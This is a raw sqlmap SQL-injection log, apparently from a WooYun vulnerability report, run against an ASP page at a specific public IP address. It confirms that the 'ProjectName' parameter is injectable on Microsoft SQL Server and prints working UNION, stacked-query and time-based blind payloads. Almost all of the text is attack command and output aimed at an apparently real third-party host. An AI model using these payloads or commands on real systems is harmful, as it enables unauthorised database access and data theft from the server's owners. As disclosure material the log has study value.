 /sqlmap.py -u "http://112.124.41.23:38888/Project/ShouKuan.asp
x?ProjectName=" --dbms="mssql" --batch --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:24:51
[16:24:51] [INFO] testing connection to the target url
[16:24:52] [INFO] testing if the url is stable, wait a few seconds
[16:24:53] [INFO] url is stable
[16:24:53] [INFO] testing if GET parameter 'ProjectName' is dynamic
[16:24:53] [WARNING] GET parameter 'ProjectName' does not appear dynamic
[16:24:53] [WARNING] reflective value(s) found and filtering out
[16:24:53] [WARNING] heuristic test shows that GET parameter 'ProjectName' might
not be injectable
[16:24:53] [INFO] testing for SQL injection on GET parameter 'ProjectName'
[16:24:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:24:56] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:24:57] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:25:08] [INFO] GET parameter 'ProjectName' is 'Microsoft SQL Server/Sybase st
acked queries' injectable
[16:25:08] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:25:18] [INFO] GET parameter 'ProjectName' is 'Microsoft SQL Server/Sybase ti
me-based blind' injectable
[16:25:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:25:18] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[16:25:18] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:25:19] [INFO] target url appears to have 11 columns in query
[16:25:20] [INFO] GET parameter 'ProjectName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
[16:25:20] [INFO] GET parameter 'ProjectName' is vulnerable. Do you want to keep
testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Place: GET
Parameter: ProjectName
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: ProjectName=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(5
8)+CHAR(107)+CHAR(119)+CHAR(115)+CHAR(58)+CHAR(83)+CHAR(83)+CHAR(104)+CHAR(105)+
CHAR(105)+CHAR(88)+CHAR(118)+CHAR(76)+CHAR(101)+CHAR(84)+CHAR(58)+CHAR(103)+CHAR
(119)+CHAR(115)+CHAR(58),NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ProjectName='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ProjectName=' WAITFOR DELAY '0:0:5'--
www.wooyun.org